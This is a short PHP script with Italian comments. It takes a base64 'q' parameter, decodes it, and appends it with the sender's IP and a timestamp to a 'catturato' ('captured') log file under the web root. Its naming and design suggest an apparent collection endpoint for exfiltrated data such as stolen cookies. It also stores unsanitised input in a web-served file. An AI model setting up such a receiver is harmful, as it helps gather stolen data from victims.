 <?php
if(isset($_REQUEST['q'])) {
    $client_ip = $_SERVER['REMOTE_ADDR'];
    $decoded_data = base64_decode($_REQUEST['q']);

    if($decoded_data !== false) {
        $current_timestamp = date('Y-m-d\TH:i:sP');

        $file_path = '/var/www/html/cattura/catturato.txt';

        // Verifica se i dati decodificati sono diversi da false prima di salvare nel file
        if($decoded_data !== false) {
            $write_success = file_put_contents($file_path, "IP: $client_ip\nData: $decoded_data\nTimestamp: $current_timestamp\n",
FILE_APPEND);

            if($write_success !== false) {
                echo "I dati sono stati salvati correttamente.";
            } else {
                echo "Si è verificato un errore durante il salvataggio dei dati.";
            }
        } else {
            echo "I dati inviati non sono validi.";
        }
    } else {
        echo "I dati inviati non sono validi.";
    }
} else {
    echo "Parametro 'q' mancante nella richiesta.";
}
?>